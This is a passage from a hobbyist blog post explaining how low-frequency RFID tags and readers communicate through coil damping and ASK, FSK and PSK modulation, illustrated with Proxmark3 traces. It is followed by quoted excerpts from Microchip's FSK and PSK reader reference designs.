but, unfortunately, these are not cheap.
However, it is certainly worth looking at the PM3 as it really is quite an amazing bit of kit -
often described as the 'Swiss Army Knife of RFID',
it is versatile enough to read pretty much any tag in the standard LF/HF frequency ranges,
so will at least be useful in giving us an idea as to what we're up against...
We'll be using it later to look at some specific examples.
So, going right to the beginning, what does an RFID tag actually do?
Well, it depends. There are basically two functions, and the rest is 'details':
Firstly, pretty much every RFID tag will IDENTIFY itself. That is function one.
Secondly, some tags will store DATA. That is function two.
The 'details' revolve around how it does those two things - is it blindly spitting out an ID and/or DATA,
or is there some security or other command structure built around it?
That's the simple view, and if you want the longer, more detailed explanation,
there are entire volumes written about it. The 'details' can run into hundreds of pages, so I'm not going to even start.
My goal, here, is to talk about the low level fundamental communications
that seperate the evil analogue underworld from the lovely, friendly digital fairy garden, where we all like to play.
And it all begins with our friend "induction".
At the very low level, RFID/NFC relies on the fact that if you energise a coil
and place another coil near it, the second coil will pick up some of that energy through induction.
Moreover, the two coils become magically (or magnetically, depending which world you come from) 'coupled',
so it's possible for the second coil to effect the voltage on the first, and it does this by shorting itself out.
If it does so, there will be a drop in the voltage on the first coil, and this is called "DAMPING".
That's it. In a nutshell, that's how RFID works:
the coils 'talk' to each-other by either sending energy (from the READER), or causing an energy drop (from the TAG).
In a little more detail, what happens is this (and for the purpose of this section, we'll assume the TAG is the dumbest type that just spits out an ID):
the READER energises its coil by powering it on and off repeatedly.
For a standard LF system, this will be 125,000 times per second, or 125KHz.
This is known as the 'CARRIER'.
The TAG, when placed in this field, will scavenge some power from its now inductively-coupled coil and come to life.
If the reader needs to send an extra 'wake up' (or any other) command,
it can do so by simply switching it's CARRIER off altogether for short periods.
The TAG stores enough energy that it can keep running for long enough to interpret these gap periods,
even though it's temporarily lost its power source.
The length of the CARRIER signal between the gaps will usually signify a 0 or a 1,
so like this the READER can send binary messages.
In other words, they're talking 'ASK':
Amplitude Shift Keying.
Data is sent by shifting the amplitude of the signal.
More accurately, they're talking 'OOK':
On Off Keying.
A message going from the READER to the TAG is signalled by the CARRIER being ON or OFF
and the message coming back is either DAMPED or UN-DAMPED.
Things get a lot easier to understand if we visualise them, so here is a plain 125KHz CARRIER viewed from an oscilloscope:

And here is the READER sending a message to the TAG:

In this case it's using a long pulse to represent a '1' and a short a '0', so the message here is '11000', or 'START_AUTH' if you're a HITAG2.
As I mentioned, the TAG can also send messages back to the READER by shorting it's own coil and DAMPING the READER's coil.
The result looks something like this:

It looks quite similar to when the READER sends a message,
but you'll note that it can't reduce the CARRIER all the way down to nothing -
instead it's either a 'DAMPED' or 'UN-DAMPED' wave.
This is because it's not directly controlling the voltage on the READER's coil,
only affecting it through induction.
However, it is clearly still perfectly readable.
In this case, if we take the damping action as a '1' and non-damped as a '0', we get '1010101010010110011010',
which is, in fact, a MANCHESTER encoded bitstream.
So what has MANCHESTER got to do with anything?
Well, this is where it starts to get interesting - if you look in details at the specs for these kind of tags,
you'll find that they mention modulation schemes such as 'Manchester', 'Bi-Phase', 'FSK', 'PSK', 'NRZI', 'ASK'...
WTF? We've already established that the two devices can only do ASK,
so where does all this FSK/PSK/Manchester malarky come from???
This is where I think a lot of the confusion lies.
Once you start trying to do something other than what a particular manufacturer intended with an RFID tag,
you quickly get lost in a mire of conflicting modulation schemes and other irrelevancies.
This particularly applies to the readers as well - if I want to find a reader that gives me access to the raw data, just forget it.
Most readers want to go that little bit further and fully de-modulate the signal for me.
And to do that, they need to know exactly how the signal was modulated in the first place...
And to know that, they need to know which standard tag type they're going to read, and so on, and so on...
It's easy to see how we've ended up with this situation.
A lot of these devices were built back in the days when computing power didn't come cheap,
so the designers tried to do as much as possible in the analogue world before handing over to the digital at the last moment.
This meant building circuitry that not only handled the low-level ASK communication,
but also the secondary modulation schemes that were layered on top.
The RF world have been going through a revolution, moving to SDR, in which they're doing the same thing -
handling only the very low level analogue stuff in circuitry and
doing the rest in software on small powerful microcomputers, and it's time we did the same for RFID!
So when I asked our tame (well, nearly... he's mostly house-trained and has at least stopped biting the postman) Chip Monkey
to build me an RFID reader that only gave me the lowest level data,
he was somewhat surprised to be unable to find an existing reference circuit that exactly fit the bill.
We both thought it would be simple, but no - every circuit was tied to a further demodulation scheme - FSK, PSK, Bi-Phase, etc.,
and some of them were horrendous!
They look more like they're designed to take you to the moon, rather than read a few bits from a wibbly coil!
For example, here is Microchip's 200 page document with separate example circuits for ASK, PSK and FSK.
However, after a bit more searching, we found a 'simple' design: 'The World's Simplest RFID Reader'.
This led to an 'improved' version, although it's still described as a 'DIY FSK RFID Reader', so possibly still not quite what we're looking for.
But hang on a minute, surely it doesn't matter what type of tag they were using it to read.
We've established that the low level communication is ALWAYS using ASK,
so the final demodulation of FSK/PSK/Manchester/Whatever is going to be handled by the microprocessor,
so we should be able to use this circuit to do any type of tag, not just FSK.
So this brings us back to the question of these 'extra' modulation schemes.
Where do they come from, and how do we deal with them?
Let's use the PM3 to take a look at the raw data we get from each type of tag...
The PM3 will act as a basic reader circuit and filter out the CARRIER, leaving only the effect of the DAMPING.
This is an ASK modulated tag:

Exactly what we would expect - a straightforward square wave created by the CARRIER either being DAMPED or UN-DAMPED.
Here is an FSK tag:

Note the two different pulse types - thin ones and fat ones, so we really are seeing different frequency pulses. Weird!
And the strangest yet, PSK:

Now that's just crazy. What the hell is that all about?
First, it helps to understand exactly what we're looking at.
The green line is showing us the voltage on the READER coil, after the tag has done it's DAMPING (or not).
We don't really care what the scale is, just that the bottom of the screen is 0 volts or fully DAMPED
and the top of the screen is *some* volts or UN-DAMPED.
The circuit that produces this is effectively looking for the presence of a 125KHz CARRIER and raising or lowering the output line accordingly.
How it works is irrelevant. I just don't care. That is Chip Monkey's problem! :)
So now I know what the lines mean, the question is how they get to look like they do.
The first one is simple:
ASK/OOK modulation is either ON or OFF,
so we get a line at the top of the screen when we're UN-DAMPED and a line at the bottom when we're DAMPED.
If we think of what the tag's doing as creating a mask which either lets the CARRIER through or not,
this makes perfect sense. Here I've marked the image with a red blob whenever the tag is DAMPING its coil:

So far, so obvious. Let's look at the FSK signal in the same way:

So now, instead of signalling data directly by DAMPING for a 0 or a 1,
we are creating a whole new CARRIER by DAMPING for different periods and allowing short or long pulses of the original CARRIER through.
The fully DAMPED signal doesn't mean anything, it's the width and number of pulses of the UN-DAMPED signal that carries the information.
In this case, 5 fat spikes means '0' and 7 thin spikes means '1' (or 12 thin spikes means '11'), so we've got '0-1101-0'. Neat!
OK, so what about the crazy PSK guy?
Well, this is interesting because what's actually happening here is that the coil is being DAMPED relative to the frequency of the original CARRIER itself.
In this case, it's going at exactly half the speed, so it's effectively blocking half the CARRIER pulses,
and most of the time producing a signal that isn't quite strong enough to reach the top of the screen,
and doesn't have time to reach the bottom either, which gives us the chunky bits in the middle.
However, whenever there is a phase change, the resulting half-bit repetition means that the DAMPING or UN-DAMPING now lasts for a full clock cycle of the original CARRIER,
so we get a little burst of HIGH or LOW popping through, hence the spikes.
In this images I've marked the mask in pink for where we're DAMPING 50% of the time, and the phase shifts are red or black as normal.

We can see that the fully DAMPED sections line up with the LOW spikes and the UN-DAMPED with the HIGH.
It's harder to read these by eye, but basically whenever there is a phase change (i.e. a spike in either direction), the bit value changes.
If there is no phase change, the bit value stays the same.
The number of bits depends on how long the gap is between the spikes,
so if one was to overlay a grid and you knew how long a bit period was,
you could simply count off the periods between bit changes and you've got your bitstream.

If we assume we're starting with a 0, this decodes as: '01101010001111100111000100010110000111010011100101101100001'. Easy-peasy! :)
Great, so now we understand what's going on, let's see if the circuit we've found will do the job...
As it turned out, the answer was 'not quite' for two reasons:
1. It couldn't handle the 'down' spikes of PSK.
2. As soon as we started playing with it, we were hit with a flurry of feature-creep! Yes, we wanted it to do more...
For a start, why have only a reader when you could also have a writer?
Unlike some technologies, there is really no difference in the RFID world between a reader and a writer.
As long as the reader can send signals to the tag, it can send 'write' and 'data' commands,
just as easily as reading the tag's emissions.
Well, almost as easily - it just needs to be able to switch off it's coil as well as modulating it.
Clearly that's not an issue.
And why have only a writer when you could have an emulator?
Again, the only fundamental difference between a TAG and a READER/WRITER is that one energises it's coil and the other grounds it.
Everything else works pretty much the same, so given the right hardware, we have the perfect platform for a Software Defined device...
So Chip Monkey built us one. And it was good.
In fact, it was so good that we decided that instead of just publishing the schematics and blogging about it,
we would try and give it life and free it into the world...
Microchip FSK Reader Reference Design

2.1 Transmitting Section
The transmitting section contains circuitry for a carrier signal (125 kHz), power amplifiers, and a tuned antenna coil.
The 125 kHz carrier signal is typically generated by dividing a 4 MHz (4 MHz/32 = 125 kHz) crystal oscillator signal.
The signal is amplified before it is fed into the antenna tuning circuit.
A complementary power amplifier circuit is typically used to boost the transmitting signal level.
An antenna impedance tuning circuit consisting of capacitors is used to maximize the signal level at the carrier frequency.
This tuning circuit is also needed to form an exact LC resonant circuit for the carrier signal.
The tuning compensates the variations in the component values and the perturbation of coil inductance due to environment effect.
A design guide for the antenna coil is given in AN710, Antenna Circuit Design for RFID Applications (DS00710).
2.1.1 LIMITS ON TRANSMITTING SIGNAL LEVEL (FCC PART 15) IN THE USA
Each country limits the signal strength of the RF wave that is intentionally radiated by a device.
In the USA, the signal strength of the carrier signal (125 kHz) radiating from the antenna coil must comply with the FCC (Federal Communications Commission) part 15 regulation.
The signal level is specified by the 47 CFR Part 15.209a of the federal regulation.
For a 125 kHz signal, the FCC limits the signal level to 19.2 μv per meter, or 25.66 dBμV (i.e., 20 log(19.2) = 25.66 dBμV), at 300 meters away from the antenna.
For a close distance measurement, an extrapolation rule (40 dB per decade) is applied (Part 15.31.f.2). For example, the signal level at 30 meters away from the device must not exceed:
25.66 dBμV + 40 dBμV = 65.66 dBμV
2.2 Receiving Section
The receiving section consists of an antenna coil, demodulator, filters, amplifiers, and microcontroller.
In applications for close proximity read range, a single coil is often used for both transmitting and receiving.
For long read-range applications, however, separated antennas may be used.
More details on the antenna coil are given in AN710, Antenna Circuit Design for RFID Applications (DS00710).
In the FSK communication protocol, a ‘0’ and a ‘1’ are represented by two different frequencies.
In the MCRF200, a ‘0’ and a ‘1’ are represented by Fc/8 and Fc/10, respectively. Fc is the carrier frequency.
The MCRF200 sends this FSK signal to the reader by an amplitude modulation of the carrier signal.
The FSK reader needs two steps for a full recovery of the data.
The first step is demodulating the backscattering signal, and the second step is detecting the frequency (or period) of the demodulation signal.
The demodulation is accomplished by detecting the envelope of the carrier signal.
A half-wave capacitor-filtered rectifier circuit is used for the demodulation process.
A diode detects the peak voltage of the backscattering signal.
The voltage is then fed into an RC charging/discharging circuit.
The RC time constant must be small enough to allow the voltage across C to fall fast enough to keep in step with the envelope.
However, the time constant must not be so small as to introduce excessive ripple.
The demodulated signal must then pass through a filter and signal shaping circuit before it is fed to the microcontroller.
The microcontroller performs data decoding and communicates with the host computer through an RS-232 or other serial interface protocols.

3.0 microID FSK READER
The electronic circuitry for an FSK reader is shown in Figure 3-1.
The reader needs +9 VDC power supply.
The 125 kHz carrier signal is generated by dividing the 4 MHz time base signal that is generated by a crystal oscillator.
A 16-stage binary ripple counter (74HC4060) is used for this purpose. The 74HC4060 also provides a clock signal for the PIC16C84 microcontroller.
The 125 kHz signal is passed to an RF choke (L1) and filter before it is fed into a power amplifier that is formed by a pair of complementary bipolar transistors (Q2 and Q3).
For long read-range applications, this power amplifier circuit can be modified.
Power MOSFETs may be used instead of the bipolar transistors (2N2222). These power MOSFETs can be driven by +24 VDC power supply.
A push-pull predriver can be added at the front of the complementary circuit. This modification will enhance the signal level of the carrier signal.
The reader circuit uses a single coil for both transmitting and receiving signals.
An antenna coil (L2: 1.62 mH) and a resonant capacitor (C2: 1000 pF) forms a series resonant circuit for a 125 kHz resonance frequency.
Since the C2 is grounded, the carrier signal (125 kHz) is filtered out to ground after passing the antenna coil.
The circuit provides a minimum impedance at the resonance frequency.
This results in maximizing the antenna current, and therefore, the magnetic field strength is maximized.
L2, C15, D7, and the other bottom parts in the circuit form a signal receiving section.
The voltage drop in theantenna coil is a summation (superposition) of transmitting signal and backscattering signal.
The D7 is a demodulator which detects the envelope of the backscattering signal.
The FSK signal waveforms are shown in Figure 3-1.
D7 and C19 form a half-wave capacitor-filtered rectifier circuit.
The detected envelope signal is charged into the C19.
R21 provides a discharge path for the voltage charged in the C19.
This voltage passes active filters (U8) and the pulse shaping circuitry (U8) before it is fed into the PIC16C84 for data processing.
The PIC16C84 microcontroller performs data decoding and communicates with the host computer via an RS-232 serial interface.

Microchip PSK Reader Reference Design

2.1 Transmitting Section
The transmitting section contains circuitry for a carrier signal (125 kHz), power amplifiers, and a tuned antenna coil.
The 125 kHz carrier signal is typically generated by dividing a 4 MHz (4 MHz/32 = 125 kHz) crystal oscillator signal.
The signal is amplified before it is fed into the antenna tuning circuit. A complementary power amplifier circuit is typically used to boost the transmitting signal level.
An antenna impedance tuning circuit consisting of capacitors is used to maximize the signal level at the carrier frequency.
This tuning circuit is needed to form an exact LC resonant circuit for the carrier signal.
The tuning compensates the variations in the component values and the perturbation of coil inductance due to environment effect.
A design guide for the antenna coil is given in AN710, Antenna Circuit Design for RFID Applications (DS00710).
2.2 Receiving Section
The receiving section consists of an antenna coil, demodulator, filter, amplifier, pulse shaping, phase comparator, and microcontroller.
In applications for proximity read-range, a single coil is often used for both transmitting and receiving.
For long read range application, however, separated antennas may be used.
More details on the antenna coil are given in AN710, Antenna Circuit Design for RFID Applications (DS00710).
In the PSK communication protocol, the phase of the modulation signal changes with the data.
Two most common types of phase encoding method are:
(a) change phase at any data change (‘0’ to ‘1’ or ‘1’ to ‘0’), and
(b) change phase at ‘1’.
A typical data rate for PSK applications is one half of the carrier frequency, and it is faster than FSK.
However, it requires a wider bandwidth than FSK.
The PSK reader needs two steps for a full recovery of the data.
The first step is demodulating the backscattering signal, and
the second step is detecting the phase changes in the demodulation signal.
The demodulation is accomplished by detecting the envelope of the carrier signal.
A full-wave capacitor-filtered rectifier circuit is used for the demodulation process.
A diode detects the peak voltage of the backscattering signal.
The voltage is then fed into an RC charging/discharging circuit.
The RC time constant must be small enough to allow the voltage across C to fall fast enough to keep in step with the envelope.
However, the time constant must not be so small as to introduce excessive ripple.
The demodulated signal must then pass through a filter, an amplifier, signal shaping, and phase comparator circuits before it is fed to the microcontroller.
The microcontroller performs data decoding and communicates with the host computer through an RS-232 or other serial interface protocols.
